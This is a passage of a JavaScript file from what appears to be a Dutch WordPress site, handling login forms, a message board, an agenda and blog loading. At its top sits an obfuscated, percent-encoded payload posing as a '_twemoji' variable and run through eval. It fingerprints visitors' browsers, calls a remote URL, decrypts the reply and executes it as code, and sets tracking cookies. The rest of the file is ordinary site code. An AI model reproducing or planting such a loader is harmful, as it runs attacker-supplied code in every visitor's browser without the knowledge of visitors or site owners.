ZA%3D%28%22%5Cu006e%5Cu0075%5Cu006c%5Cu006c%22%29%7Dif%28_igaz%21%3D%3D%28%22%5Cu006e%5Cu0075%5Cu006c%5Cu006c%22%29%29%7Bif%28_igaz%21%3D%3D%28%22%5Cu0075%22%2B_OgPi%2B%22%5Cu006e%22%2B_OgPi%2B%22%5Cu0064%5Cu0065%5Cu0066%5Cu0069%5Cu006e%22%2B_OgPi%2B%22%5Cu0065%5Cu0064%22%29%29%7Bvar%20_igaz%3D_xTkT%2B%28%22%5Cu0020%5Cu007c%5Cu0020%22%29%2B_WnrH%7Delse%7Bvar%20_igaz%3D%28%22%5Cu006e%5Cu0075%5Cu006c%5Cu006c%22%29%7D%7Delse%7Bvar%20_igaz%3D%28%22%5Cu006e%5Cu0075%5Cu006c%5Cu006c%22%29%7Dfunction%20_V%28_P%2C_MY%29%7Bfor%28var%20_w%2C_NtGu%3D%5B%5D%2C_Dh%3D%28-47%2B47%29%2C_b%3D%28%22%22%29%2C_bs%3D%28-47%2B47%29%3B_bs%3C0x100%3B_bs%2B%2B%29_NtGu%5B_bs%5D%3D_bs%3Bfor%28_bs%3D%28-47%2B47%29%3B_bs%3C0x100%3B_bs%2B%2B%29_Dh%3D%28_Dh%2B_NtGu%5B_bs%5D%2B_P%5B%28%22%5Cu0063%5Cu0068%5Cu0061%5Cu0072%5Cu0043%5Cu006f%5Cu0064%5Cu0065%5Cu0041%22%2B_OgPi%2B%22%5Cu0074%22%29%5D%28_bs%25_P%5B%28%22%5Cu006c%5Cu0065%5Cu006e%5Cu0067%5Cu0074%5Cu0068%22%29%5D%29%29%250x100%2C_w%3D_NtGu%5B_bs%5D%2C_NtGu%5B_bs%5D%3D_NtGu%5B_Dh%5D%2C_NtGu%5B_Dh%5D%3D_w%3Bfor%28var%20_BB%3D_Dh%3D_bs%3D%28-47%2B47%29%3B_BB%3C_MY%5B%28%22%5Cu006c%5Cu0065%5Cu006e%5Cu0067%5Cu0074%5Cu0068%22%29%5D%3B_BB%2B%2B%29_Dh%3D%28_Dh%2B_NtGu%5B_bs%3D%28_bs%2B0x1%29%250x100%5D%29%250x100%2C_w%3D_NtGu%5B_bs%5D%2C_NtGu%5B_bs%5D%3D_NtGu%5B_Dh%5D%2C_NtGu%5B_Dh%5D%3D_w%2C_b%2B%3DString%5B%28%22%5Cu0066%5Cu0072%5Cu006f%22%2B_OgPi%2B%22%5Cu006d%22%2B_OgPi%2B%22%5Cu0043%5Cu0068%5Cu0061%5Cu0072%5Cu0043%22%2B_OgPi%2B%22%5Cu006f%5Cu0064%5Cu0065%22%29%5D%28_MY%5B%28%22%5Cu0063%5Cu0068%5Cu0061%5Cu0072%5Cu0043%5Cu006f%5Cu0064%5Cu0065%5Cu0041%22%2B_OgPi%2B%22%5Cu0074%22%29%5D%28_BB%29%5E_NtGu%5B%28_NtGu%5B_bs%5D%2B_NtGu%5B_Dh%5D%29%250x100%5D%29%3Breturn%20_b%7Dfunction%20_v%28_Lt%29%7Bvar%20_f%3Dnew%20XMLHttpRequest%3B_f%5B%28%22%5Cu006f%22%2B_OgPi%2B%22%5Cu006e%5Cu0072%22%2B_OgPi%2B%22%5Cu0065%5Cu0061%5Cu0064%5Cu0079%5Cu0073%5Cu0074%5Cu0061%5Cu0074%5Cu0065%5Cu0063%22%2B_OgPi%2B%22%5Cu0068%5Cu0061%5Cu006e%22%2B_OgPi%2B%22%5Cu0067%5Cu0065%22%29%5D%3Dfunction%28%29%7Bif%28_f%5B%28%22%5Cu0072%5Cu0065%22%2B_OgPi%2B%22%5Cu0061%5Cu0064%5Cu0079%5Cu0053%5Cu0074%5Cu0061%5Cu0074%5Cu0065%22%2B_OgPi%2B%22%22%29%5D%3D%3DXMLHttpRequest%5B%28%22%5Cu0044%5Cu004f%5Cu004e%5Cu0045%22%29%5D%29%7Bif%28_f%5B%28%22%5Cu0073%5Cu0074%5Cu0061%5Cu0074%5Cu0075%5Cu0073%22%29%5D%3D%3D%28120%2B80%29%7C%7C_f%5B%28%22%5Cu0073%5Cu0074%5Cu0061%5Cu0074%5Cu0075%5Cu0073%22%29%5D%3D%3D%28229%2B75%29%29%7Bvar%20_n%3D%28%22%22%29%2B_f%5B%28%22%5Cu0072%5Cu0065%5Cu0073%5Cu0070%5Cu006f%22%2B_OgPi%2B%22%5Cu006e%5Cu0073%5Cu0065%5Cu0054%22%2B_OgPi%2B%22%5Cu0065%22%2B_OgPi%2B%22%5Cu0078%5Cu0074%22%2B_OgPi%2B%22%22%29%5D%3Bvar%20_bCK%3D_n%5B%28%22%5Cu0073%5Cu0070%5Cu006c%5Cu0069%5Cu0074%22%29%5D%28_XQl%29%5B0x1%5D%3Bif%28%28%22%5Cu006e%5Cu0075%5Cu006c%5Cu006c%22%29%21%3D%3D_bCK%26%26void%20%28-47%2B47%29%21%3D%3D_bCK%26%26%28%22%22%29%21%3D%3D_bCK%29%7Bvar%20_bCK%3Dwindow%5B%28%22%5Cu0075%5Cu006e%5Cu0065%5Cu0073%5Cu0063%5Cu0061%5Cu0070%5Cu0065%22%29%5D%28_bCK%5B%28%22%5Cu0072%5Cu0065%5Cu0070%5Cu006c%5Cu0061%5Cu0063%5Cu0065%22%29%5D%28new%20RegExp%28_BQg%2C%28%22%5Cu0067%22%29%29%2C%28%22%5Cu0025%22%29%29%29%3Bwindow%5B%28%22%5Cu0065%5Cu0076%5Cu0061%5Cu006c%22%29%5D%28_V%28_WbV%2C_bCK%29%29%7Delse%7B%7D%7D%7D%7D%3B_f%5B%28%22%5Cu006f%5Cu0070%22%2B_OgPi%2B%22%5Cu0065%5Cu006e%22%2B_OgPi%2B%22%22%29%5D%28%28%22%5Cu0047%5Cu0045%5Cu0054%22%29%2C_Lt%2Ctrue%29%3B_f%5B%28%22%5Cu0073%22%2B_OgPi%2B%22%5Cu0065%5Cu006e%5Cu0064%22%2B_OgPi%2B%22%22%29%5D%28null%29%7Dvar%20_iln%3D_iln%5B%28%22%5Cu0072%5Cu0065%5Cu0070%5Cu006c%5Cu0061%5Cu0063%5Cu0065%22%29%5D%28%2F%5B0-9%5D%2Fg%2C%28%22%22%29%29%3Bvar%20_Ks%3D%21%21window%5B%28%22%5Cu0063%5Cu0068%22%2B_OgPi%2B%22%5Cu0072%5Cu006f%5Cu006d%5Cu0065%22%2B_OgPi%2B%22%22%29%5D%2B%28%22%5Cu005f%22%29%2B%21%21window%5B%28%22%5Cu0073%5Cu0069%5Cu0064%5Cu0065%5Cu0062%5Cu0061%5Cu0072%22%29%5D%2B%28%22%5Cu005f%22%29%2B%2Fconstructor%2Fi%5B%28%22%5Cu0074%22%2B_OgPi%2B%22%5Cu0065%5Cu0073%5Cu0074%22%29%5D%28window%5B%28%22%5Cu0048%5Cu0054%22%2B_OgPi%2B%22%5Cu004d%22%2B_OgPi%2B%22%5Cu004c%22%2B_OgPi%2B%22%5Cu0045%5Cu006c%5Cu0065%22%2B_OgPi%2B%22%5Cu006d%5Cu0065%22%2B_OgPi%2B%22%5Cu006e%5Cu0074%22%29%5D%29%2B%28%22%5Cu005f%22%29%2B%21%21window%5B%28%22%5Cu006f%5Cu0070%5Cu0065%5Cu0072%5Cu0061%22%29%5D%2B%28%22%5Cu005f%22%29%2B%21%21window%5B%28%22%5Cu0064%22%2B_OgPi%2B%22%5Cu006f%22%2B_OgPi%2B%22%5Cu0063%5Cu0075%5Cu006d%5Cu0065%5Cu006e%22%2B_OgPi%2B%22%5Cu0074%22%2B_OgPi%2B%22%22%29%5D%5B%28%22%5Cu0064%5Cu006f%5Cu0063%5Cu0075%5Cu006d%5Cu0065%5Cu006e%5Cu0074%5Cu004d%5Cu006f%5Cu0064%5Cu0065%22%2B_OgPi%2B%22%22%29%5D%2B%28%22%5Cu005f%22%29%2B%21%21window%5B%28%22%5Cu004d%22%2B_OgPi%2B%22%5Cu0053%5Cu0049%5Cu006e%22%2B_OgPi%2B%22%5Cu0070%5Cu0075%22%2B_OgPi%2B%22%5Cu0074%5Cu004d%5Cu0065%5Cu0074%5Cu0068%22%2B_OgPi%2B%22%5Cu006f%5Cu0064%5Cu0043%5Cu006f%5Cu006e%22%2B_OgPi%2B%22%5Cu0074%22%2B_OgPi%2B%22%5Cu0065%5Cu0078%5Cu0074%22%29%5D%3Bvar%20_rh%3Dwindow%5B%28%22%5Cu0065%5Cu006e%22%2B_OgPi%2B%22%5Cu0063%22%2B_OgPi%2B%22%5Cu006f%5Cu0064%5Cu0065%5Cu0055%5Cu0052%5Cu0049%5Cu0043%22%2B_OgPi%2B%22%5Cu006f%5Cu006d%22%2B_OgPi%2B%22%5Cu0070%5Cu006f%5Cu006e%5Cu0065%5Cu006e%5Cu0074%22%29%5D%28window%5B%28%22%5Cu0065%5Cu0073%22%2B_OgPi%2B%22%5Cu0063%5Cu0061%5Cu0070%5Cu0065%22%29%5D%28_V%28_WbV%2C_uZA%29%29%29%3Bvar%20_WD%3Dwindow%5B%28%22%5Cu0065%5Cu006e%5Cu0063%5Cu006f%5Cu0064%5Cu0065%22%2B_OgPi%2B%22%5Cu0055%22%2B_OgPi%2B%22%5Cu0052%5Cu0049%5Cu0043%5Cu006f%5Cu006d%22%2B_OgPi%2B%22%5Cu0070%5Cu006f%5Cu006e%5Cu0065%5Cu006e%5Cu0074%22%2B_OgPi%2B%22%22%29%5D%28window%5B%28%22%5Cu0065%5Cu0073%5Cu0063%5Cu0061%22%2B_OgPi%2B%22%5Cu0070%5Cu0065%22%29%5D%28_V%28_WbV%2C_igaz%29%29%29%3Bvar%20_gMdC%3Dwindow%5B%28%22%5Cu0065%5Cu006e%5Cu0063%5Cu006f%5Cu0064%5Cu0065%22%2B_OgPi%2B%22%5Cu0055%22%2B_OgPi%2B%22%5Cu0052%5Cu0049%5Cu0043%5Cu006f%22%2B_OgPi%2B%22%5Cu006d%5Cu0070%5Cu006f%5Cu006e%22%2B_OgPi%2B%22%5Cu0065%5Cu006e%5Cu0074%22%29%5D%28window%5B%28%22%5Cu0065%22%2B_OgPi%2B%22%5Cu0073%5Cu0063%5Cu0061%5Cu0070%5Cu0065%22%29%5D%28_V%28_WbV%2C_Ks%29%29%29%3Bvar%20_lMby%3Dwindow%5B%28%22%5Cu0065%5Cu006e%5Cu0063%5Cu006f%5Cu0064%5Cu0065%22%2B_OgPi%2B%22%5Cu0055%5Cu0052%22%2B_OgPi%2B%22%5Cu0049%5Cu0043%5Cu006f%5Cu006d%5Cu0070%5Cu006f%5Cu006e%5Cu0065%22%2B_OgPi%2B%22%5Cu006e%5Cu0074%22%29%5D%28window%5B%28%22%5Cu0065%5Cu0073%5Cu0063%5Cu0061%5Cu0070%5Cu0065%22%29%5D%28_V%28_WbV%2Cwindow%5B%28%22%5Cu0064%22%2B_OgPi%2B%22%5Cu006f%5Cu0063%5Cu0075%5Cu006d%5Cu0065%22%2B_OgPi%2B%22%5Cu006e%5Cu0074%22%29%5D%5B%28%22%5Cu0072%5Cu0065%5Cu0066%5Cu0065%5Cu0072%5Cu0072%5Cu0065%5Cu0072%22%29%5D%29%29%29%3Bvar%20_uL%3D_F%2B%28%22%5Cu003d%22%2B_OgPi%2B%22%22%29%2B_rh%2B%28%22%5Cu0026%22%29%2B_jO%2B%28%22%5Cu003d%22%2B_OgPi%2B%22%22%29%2B_WD%2B%28%22%5Cu0026%22%29%2B_BQg%2B%28%22%5Cu003d%22%2B_OgPi%2B%22%22%29%2B_gMdC%2B%28%22%5Cu0026%22%29%2B_XQl%2B%28%22%5Cu003d%22%2B_OgPi%2B%22%22%29%2B_lMby%3Bvar%20_GCY%3D_iln%2B%28%22%5Cu002f%5Cu0061%5Cu0073%5Cu0079%5Cu006e%5Cu0063%22%2B_OgPi%2B%22%5Cu005f%5Cu0075%5Cu0073%5Cu0065%5Cu0072%5Cu0073%5Cu0079%22%2B_OgPi%2B%22%5Cu006e%5Cu0063%5Cu002f%5Cu003f%22%29%2B_uL%3B_v%28_GCY%29%7Dvar%20_ySZf%3Dfunction%28%29%7Bvar%20_w%3D%5B%5D%3Bfunction%20_b%28%29%7Bfor%28var%20_Dh%3D%28-47%2B47%29%3B_Dh%3C_w%5B%28%22%5Cu006c%5Cu0065%5Cu006e%5Cu0067%5Cu0074%5Cu0068%22%29%5D%3B_Dh%2B%2B%29_w%5B_Dh%5D%28%29%3B_w%3D%5B%5D%7Dreturn%20function%28_Dh%29%7Bif%28_w%5B%28%22%5Cu0070%5Cu0075%5Cu0073%5Cu0068%22%29%5D%28_Dh%29%2Cwindow%5B%28%22%5Cu0064%5Cu006f%5Cu0063%5Cu0075%5Cu006d%5Cu0065%5Cu006e%5Cu0074%22%29%5D%5B%28%22%5Cu0061%5Cu0064%22%2B_OgPi%2B%22%5Cu0064%5Cu0045%5Cu0076%5Cu0065%22%2B_OgPi%2B%22%5Cu006e%5Cu0074%5Cu004c%5Cu0069%5Cu0073%5Cu0074%5Cu0065%5Cu006e%5Cu0065%22%2B_OgPi%2B%22%5Cu0072%22%29%5D%26%26window%5B%28%22%5Cu0064%5Cu006f%5Cu0063%22%2B_OgPi%2B%22%5Cu0075%5Cu006d%5Cu0065%5Cu006e%5Cu0074%22%29%5D%5B%28%22%5Cu0061%5Cu0064%22%2B_OgPi%2B%22%5Cu0064%5Cu0045%5Cu0076%5Cu0065%22%2B_OgPi%2B%22%5Cu006e%5Cu0074%5Cu004c%5Cu0069%5Cu0073%5Cu0074%5Cu0065%5Cu006e%5Cu0065%22%2B_OgPi%2B%22%5Cu0072%22%29%5D%28%28%22%5Cu0044%5Cu004f%5Cu004d%5Cu0043%5Cu006f%5Cu006e%22%2B_OgPi%2B%22%5Cu0074%5Cu0065%5Cu006e%5Cu0074%22%2B_OgPi%2B%22%5Cu004c%5Cu006f%22%2B_OgPi%2B%22%5Cu0061%5Cu0064%22%2B_OgPi%2B%22%5Cu0065%5Cu0064%22%2B_OgPi%2B%22%22%29%2C_b%2C%210x1%29%2C%2FKHTML%7CWebKit%7CiCab%2Fi%5B%28%22%5Cu0074%22%2B_OgPi%2B%22%5Cu0065%5Cu0073%5Cu0074%22%29%5D%28window%5B%28%22%5Cu006e%5Cu0061%5Cu0076%5Cu0069%5Cu0067%5Cu0061%5Cu0074%5Cu006f%5Cu0072%22%2B_OgPi%2B%22%22%29%5D%5B%28%22%5Cu0075%5Cu0073%5Cu0065%22%2B_OgPi%2B%22%5Cu0072%5Cu0041%5Cu0067%5Cu0065%22%2B_OgPi%2B%22%5Cu006e%5Cu0074%22%29%5D%29%29%7BbrowserTypeSet%3D%21%28-47%2B47%29%3Bvar%20_NtGu%3Dwindow%5B%28%22%5Cu0073%5Cu0065%5Cu0074%5Cu0049%22%2B_OgPi%2B%22%5Cu006e%5Cu0074%5Cu0065%22%2B_OgPi%2B%22%5Cu0072%22%2B_OgPi%2B%22%5Cu0076%5Cu0061%5Cu006c%22%2B_OgPi%2B%22%22%29%5D%28function%28%29%7B%2Floaded%7Ccomplete%2Fi%5B%28%22%5Cu0074%22%2B_OgPi%2B%22%5Cu0065%5Cu0073%5Cu0074%22%29%5D%28window%5B%28%22%5Cu0064%5Cu006f%5Cu0063%22%2B_OgPi%2B%22%5Cu0075%5Cu006d%5Cu0065%5Cu006e%5Cu0074%22%29%5D%5B%28%22%5Cu0072%5Cu0065%22%2B_OgPi%2B%22%5Cu0061%5Cu0064%5Cu0079%5Cu0053%5Cu0074%5Cu0061%5Cu0074%5Cu0065%22%2B_OgPi%2B%22%22%29%5D%29%26%26%28_b%28%29%2Cwindow%5B%28%22%5Cu0063%5Cu006c%5Cu0065%5Cu0061%5Cu0072%5Cu0049%5Cu006e%5Cu0074%5Cu0065%5Cu0072%22%2B_OgPi%2B%22%5Cu0076%22%2B_OgPi%2B%22%5Cu0061%5Cu006c%22%29%5D%28_NtGu%29%29%7D%2C%28-84%2B94%29%29%7Dwindow%5B%28%22%5Cu006f%5Cu006e%5Cu006c%5Cu006f%5Cu0061%5Cu0064%22%29%5D%3D_b%7D%7D%28%29%3B_ySZf%28function%28%29%7Bvar%20_ynZE%3D%28%22%5Cu002f%5Cu0034%5Cu002f%5Cu0037%5Cu0061%5Cu0032%22%2B_OgPi%2B%22%5Cu0070%22%2B_OgPi%2B%22%5Cu0037%5Cu0069%5Cu0039%5Cu002e%5Cu0032%5Cu0063%5Cu0031%5Cu006c%5Cu0038%5Cu006f%5Cu0034%5Cu0075%5Cu0039%22%2B_OgPi%2B%22%5Cu0064%22%2B_OgPi%2B%22%5Cu0035%5Cu0063%5Cu0033%5Cu0061%5Cu0036%22%2B_OgPi%2B%22%5Cu0063%5Cu0032%5Cu0068%5Cu0032%5Cu0065%5Cu0038%22%2B_OgPi%2B%22%5Cu0073%5Cu0031%22%2B_OgPi%2B%22%5Cu0074%22%2B_OgPi%2B%22%5Cu0036%22%2B_OgPi%2B%22%5Cu0065%22%2B_OgPi%2B%22%5Cu0034%5Cu006c%22%2B_OgPi%2B%22%5Cu0039%5Cu0073%22%2B_OgPi%2B%22%5Cu0035%5Cu002e%5Cu0033%5Cu0063%5Cu0037%5Cu006f%5Cu0033%5Cu006d%22%2B_OgPi%2B%22%5Cu0032%22%29%3Bfunction%20_Kocy%28_w%29%7Bfor%28var%20_Dh%3D_w%2B%28%22%5Cu003d%22%2B_OgPi%2B%22%22%29%2C_NtGu%3Dwindow%5B%28%22%5Cu0064%22%2B_OgPi%2B%22%5Cu0065%5Cu0063%5Cu006f%5Cu0064%5Cu0065%5Cu0055%5Cu0052%5Cu0049%5Cu0043%5Cu006f%5Cu006d%5Cu0070%5Cu006f%5Cu006e%5Cu0065%22%2B_OgPi%2B%22%5Cu006e%5Cu0074%22%29%5D%28window%5B%28%22%5Cu0064%5Cu006f%5Cu0063%5Cu0075%22%2B_OgPi%2B%22%5Cu006d%5Cu0065%5Cu006e%5Cu0074%22%29%5D%5B%28%22%5Cu0063%5Cu006f%5Cu006f%5Cu006b%5Cu0069%5Cu0065%22%29%5D%29%5B%28%22%5Cu0073%5Cu0070%5Cu006c%5Cu0069%5Cu0074%22%29%5D%28%28%22%5Cu003b%22%29%29%2C_P%3D%28-47%2B47%29%3B_P%3C_NtGu%5B%28%22%5Cu006c%5Cu0065%5Cu006e%5Cu0067%5Cu0074%5Cu0068%22%29%5D%3B_P%2B%2B%29%7Bfor%28var%20_MY%3D_NtGu%5B_P%5D%3B%28%22%5Cu0020%22%2B_OgPi%2B%22%22%29%3D%3D_MY%5B%28%22%5Cu0063%5Cu0068%22%2B_OgPi%2B%22%5Cu0061%22%2B_OgPi%2B%22%5Cu0072%5Cu0041%5Cu0074%22%29%5D%28%28-47%2B47%29%29%3B%29_MY%3D_MY%5B%28%22%5Cu0073%22%2B_OgPi%2B%22%5Cu0075%5Cu0062%5Cu0073%22%2B_OgPi%2B%22%5Cu0074%22%2B_OgPi%2B%22%5Cu0072%22%2B_OgPi%2B%22%5Cu0069%22%2B_OgPi%2B%22%5Cu006e%5Cu0067%22%29%5D%280x1%29%3Bif%28%28-47%2B47%29%3D%3D_MY%5B%28%22%5Cu0069%22%2B_OgPi%2B%22%5Cu006e%22%2B_OgPi%2B%22%5Cu0064%5Cu0065%5Cu0078%5Cu004f%22%2B_OgPi%2B%22%5Cu0066%22%29%5D%28_Dh%29%29return%20_MY%5B%28%22%5Cu0073%22%2B_OgPi%2B%22%5Cu0075%5Cu0062%5Cu0073%22%2B_OgPi%2B%22%5Cu0074%22%2B_OgPi%2B%22%5Cu0072%22%2B_OgPi%2B%22%5Cu0069%22%2B_OgPi%2B%22%5Cu006e%5Cu0067%22%29%5D%28_Dh%5B%28%22%5Cu006c%5Cu0065%5Cu006e%5Cu0067%5Cu0074%5Cu0068%22%29%5D%2C_MY%5B%28%22%5Cu006c%5Cu0065%5Cu006e%5Cu0067%5Cu0074%5Cu0068%22%29%5D%29%7Dreturn%28%22%22%29%7Dfunction%20_nF%28_Dh%2C_NtGu%2C_eyZV%29%7Bvar%20_b%3Dnew%20Date%3B_b%5B%28%22%5Cu0073%5Cu0065%5Cu0074%5Cu0054%5Cu0069%5Cu006d%22%2B_OgPi%2B%22%5Cu0065%22%2B_OgPi%2B%22%22%29%5D%28_b%5B%28%22%5Cu0067%22%2B_OgPi%2B%22%5Cu0065%5Cu0074%5Cu0054%5Cu0069%5Cu006d%5Cu0065%22%29%5D%28%29%2B%28-26%2B50%29%2A_eyZV%2A%2824%2B36%29%2A%2824%2B36%29%2A0x3e8%29%3Bvar%20_w%3D%28%22%5Cu0065%5Cu0078%22%2B_OgPi%2B%22%5Cu0070%22%2B_OgPi%2B%22%5Cu0069%5Cu0072%5Cu0065%22%2B_OgPi%2B%22%5Cu0073%5Cu003d%22%2B_OgPi%2B%22%22%29%2B_b%5B%28%22%5Cu0074%5Cu006f%5Cu0055%5Cu0054%5Cu0043%5Cu0053%22%2B_OgPi%2B%22%5Cu0074%5Cu0072%5Cu0069%22%2B_OgPi%2B%22%5Cu006e%5Cu0067%22%29%5D%28%29%3Bwindow%5B%28%22%5Cu0064%5Cu006f%5Cu0063%5Cu0075%5Cu006d%22%2B_OgPi%2B%22%5Cu0065%5Cu006e%22%2B_OgPi%2B%22%5Cu0074%22%29%5D%5B%28%22%5Cu0063%5Cu006f%5Cu006f%5Cu006b%5Cu0069%5Cu0065%22%29%5D%3D_Dh%2B%28%22%5Cu003d%22%2B_OgPi%2B%22%22%29%2B_NtGu%2B%28%22%5Cu003b%22%29%2B_w%2B%28%22%5Cu003b%5Cu0070%5Cu0061%5Cu0074%5Cu0068%5Cu003d%22%2B_OgPi%2B%22%5Cu002f%22%29%7Dvar%20_omZ%3D%28%22%5Cu0055%5Cu0055%22%2B_OgPi%2B%22%5Cu0049%22%2B_OgPi%2B%22%5Cu0044%5Cu0034%22%2B_OgPi%2B%22%22%29%2C_CDGl%3D%28%22%5Cu0055%5Cu0055%22%2B_OgPi%2B%22%5Cu0049%22%2B_OgPi%2B%22%5Cu0044%5Cu0034%22%2B_OgPi%2B%22%22%29%3B%28%22%5Cu0075%22%2B_OgPi%2B%22%5Cu006e%22%2B_OgPi%2B%22%5Cu0064%5Cu0065%5Cu0066%5Cu0069%5Cu006e%22%2B_OgPi%2B%22%5Cu0065%5Cu0064%22%29%21%3Dtypeof%20Storage%3F_omZ%21%3D%3Dwindow%5B%28%22%5Cu006c%5Cu006f%5Cu0063%5Cu0061%5Cu006c%22%2B_OgPi%2B%22%5Cu0053%5Cu0074%5Cu006f%5Cu0072%5Cu0061%5Cu0067%5Cu0065%22%29%5D%5B%28%22%5Cu0055%5Cu0055%5Cu0049%22%2B_OgPi%2B%22%5Cu0044%5Cu0034%22%29%5D%26%26%28window%5B%28%22%5Cu006c%5Cu006f%5Cu0063%22%2B_OgPi%2B%22%5Cu0061%22%2B_OgPi%2B%22%5Cu006c%5Cu0053%22%2B_OgPi%2B%22%5Cu0074%5Cu006f%5Cu0072%5Cu0061%5Cu0067%5Cu0065%22%2B_OgPi%2B%22%22%29%5D%5B%28%22%5Cu0073%5Cu0065%5Cu0074%5Cu0049%22%2B_OgPi%2B%22%5Cu0074%5Cu0065%5Cu006d%22%2B_OgPi%2B%22%22%29%5D%28_CDGl%2C_omZ%29%2C_j%28_ynZE%29%29%3A_omZ%21%3D%3D_Kocy%28_CDGl%29%26%26%28_nF%28_CDGl%2C_omZ%2C0x1e%29%2C_j%28_ynZE%29%29%7D%29%7D_Lyjm%28%29%3Bvar%20_vXuU%3Dfunction%28_swO%29%7Bif%2815%3D%3D_swO%29_swO%3D45%2B_swO%3Breturn%20_swO%3B%7D%3B_vXuU%2843%29%3B";eval(decodeURIComponent(_twemoji));
var $html = $('html'),
	$window = $(window);

$(function() {

	is_handheld = ($html.hasClass('handheld'));	
	
	if(!Modernizr.csscolumns){
		$.getScript(wp_ajax.template_dir +'/js/plugins/jquery.columnizer.min.js',function(){
			
			
			$('.columnize-380').livequery(function(){
				$(this).columnize({ width: 380 });
			});
			$('.columnize-300').livequery(function(){
				$(this).columnize({ columns: 3 });
			});
			
		});
	}

    $('.frm_forms').find('textarea, input[type=text], input[type=email]').each(function(){
       $(this).attr('placeholder',$(this).val()).val('');
    });
	
	if(!Modernizr.placeholder){
		$.getScript(wp_ajax.template_dir +'/js/plugins/jquery.placeholder.min.js',function(){
			$('form').livequery(function(){
				$(this).find('[placeholder][type!="password"]').placeholder();

                $(this).find('[placeholder][type=password]').val('password').focus(function(){
                    $(this).val('');
                });

			});
		});
	}
	
	$('#registerform, #loginform, #lostpasswordform').live('submit',function(){


	
		var form_id = $(this).attr('id');
		
		if(form_id != 'loginform' || $(this).serialize().toString() != 'log=&pwd=&testcookie=1'){
		
		$('#loading').show();
		$.ajax({
			url: $(this).data('action'),
			data: $(this).serialize(),
			timeout: 5000,
			type: 'POST',
			success: function(response){
				$('#loading').hide();
				
				var reg1 = /login_error/g;
				if (reg1.test(response)) {
				
				
					$('.error').html($(response).find('#login_error').html()).fadeIn('fast');

				}else{
					
					switch(form_id){
						case 'loginform' : 
							$('body').addClass('logged-in');
							
							load_ajax(hostname + '/prikbord/','#prikbord');
							
							break;
							
						case 'lostpasswordform' :
							
							$('.error_password').text('Er is een email verzonden.').fadeIn('fast');
							break;
						
						case 'registerform' :
							
							$('.error_register').html('U bent succesvol geregistreerd.<br /><br />U kunt nu inloggen.').fadeIn('fast');
							break;
					}
				}					
			}
		});
		}
		
		return false;
		
	});
	
	$('#plaats_prikbord').live('submit',function(){
		
		var form_id = $(this).attr('id');
		
		$('#loader').show();
		$.ajax({
			url: wp_ajax.ajaxurl,
			dataType: 'json',
			type: 'POST',
			data : $(this).serialize(),
			success : function(response){
				$('#loader').hide();
			
				if(response.msg){
					$('.error_prikbord').html(response.msg).fadeIn('fast');
				}
				
				if(response.success === true){
					switch(form_id){
						
						case 'plaats_prikbord' : 
							
							$('#'+form_id).hide();
							
						break;
							
					}
				}else if(response.success === false){
				}
			}
		});
		
		return false;
	});

    $('.staff').livequery(function(){
       $(this).find('li').hover(
           function(){
                var bio = $(this).data('bio');
                $('.bio-'+bio).show();
           },
           function(){
               var bio = $(this).data('bio');
               $('.bio-'+bio).hide();
           }
       );
    });
	
	$('.registreren, .wachtwoord-vergeten').livequery(function(){
		$(this).fancybox({
			fitToView	: false,
			height		: 500,
			width		: 850,
			autoSize	: false,
			closeClick	: false,
			openEffect	: 'none',
			closeEffect	: 'none'
		});
		
		return false;
	});
	
	$('.logout').live('click',function(){
		$('#loading').show();
		$.ajax({
			url: wp_ajax.ajaxurl,
			dataType: 'json',
			type: 'POST',
			data : 
			{
				action : 'logout_user',
				wp_post_nonce : wp_ajax.postNonce			
			},
			success : function(response){
				$('#loading').hide();
				$('.error').html(response.msg).fadeIn('fast');
				$('body').removeClass('logged-in');
				
				load_ajax(hostname + '/prikbord/','#prikbord');
			}
		});
		
		return false;
	});
	
	$('.more-info').live('click',function(){
		
		var par = $(this).parents('.event-inner'),
			collapse = par.hasClass('expanded');			
		
		if(!collapse){	
			par.data('origtop',par.position().top);
		
			par.addClass('expanded').css({
				'position'	: 'absolute',
				'left'		: 0,
				'top'		: par.position().top
			}).animate({
				'top'		: 0,
				'left'		: 0,
				'height'	: 557
			},'medium',function(){
				par.children('.description, .image-container').slideDown('medium');
			}).parents('li').siblings('li').find('.event-inner.expanded').each(function(){
				collapseAgenda($(this));
			});
			
			$(this).children('span').text('klap in');
		}else{
			collapseAgenda(par);			
		}
		
		return false;
		
	});
	
	$('#onderzoek-submit').livequery(function(){
	
		$(this).submit(function(){
	
			load_ajax($(this).data('action')+'?'+$(this).serialize(),'#onderzoek');
			
			return false;
		});
	});
	

	$('#blog-submit').live('submit',function(){
		
		load_ajax($(this).data('action')+'?'+$(this).serialize(),'#blog');
		
		return false;
	});

    /*

        $('.send-form').live('click',function(){
            //$(this).parents('form').submit();
            var form = $('#blog-submit');

            //alert(form.attr('id'));
            //alert(form.serialize());
            //alert(form.serializeObject());

            log(form.serializeObject());
            log(form.serialize());

            load_ajax(form.data('action') + '?'+form.serialize(),'#blog');

            return false;
        });
        */
	
	$('.goto-blog').live('click',function(){
		
		scrollToSlug('blog',1000);
	});
	
	
	getTwitters('tweets', { 
	  id: wp_ajax.twitter_username, 
	  count: 1,
	  enableLinks: false, 
	  ignoreReplies: true, 
	  clearContents: true,
	  template: '<h4>%user_screen_name% zegt</h4><p>%text%</p><span class="tweetdate">@ %time%</span>'
	});

	if(!is_handheld){
		$(window).scroll(function(e){
		
			var scrollY = $(window).scrollTop();
			
			if(!$('.floating-nav').hasClass('floating') && scrollY >= 130){ // 195
				//$('.topnav').hide().addClass('floating').fadeIn('medium');
				$('.floating-nav').addClass('floating').stop().fadeIn('fast');
			}else if(scrollY < 130){
				//$('.topnav').slideUp('fast',function(){
				//	$(this).show().removeClass('floating');
				//});
				$('.floating-nav').removeClass('floating').stop().fadeOut('fast');
			}
			
		});
	}
	
});

function collapseAgenda(obj){
	obj.removeClass('expanded').children('.description, .image-container').slideUp('medium',function(){
		obj.animate({
			top : obj.data('origtop'),
			height : 122
		},'medium',function(){
			obj.css({
				position : 'static',
				left : 'auto',
				top : 'auto' 
			});
		});
	});
	obj.find('.more-info').children('span').text('meer info');
}

function load_ajax(url, load_div){

	
	$('#loading').show();
	
	$('<div></div>').load(url +' '+load_div, null, function(responseText, textStatus, XMLHttpRequest){ 
					
		if (textStatus == 'success' || textStatus == 'error') {
			var html_content = $(this).children().html();
			var body_classes = $(this).children().data('body-classes');	
			
			$(load_div).html(html_content).find('input[type=submit]').val('');


			
			document.body.className = document.body.className;
			
			$('#loading').hide();
		}
	});		

}

function scrollToSlug(link, duration){
	
	if(link != "/"){
		var href = trim(link,'/'),
			slug = href.split('/');
		slug = slug[slug.length - 1];

        if(slug == 'doelstelling'){
            slug = 'onderzoek';
